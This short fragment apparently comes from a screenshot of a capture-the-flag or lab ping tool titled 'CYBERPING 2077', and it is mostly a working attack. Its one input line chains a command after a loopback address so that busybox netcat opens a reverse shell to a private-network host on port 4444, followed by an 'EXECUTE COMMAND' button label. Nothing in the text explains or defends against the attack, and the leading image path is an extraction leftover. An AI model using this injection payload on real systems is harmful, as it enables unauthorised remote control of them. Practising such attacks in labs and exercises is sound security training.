 ⮟ CYBERPING 2077 ⮟
127.0.0.1 && busybox nc 192.168.0.106 4444 -e /bin/bash
EXECUTE COMMAND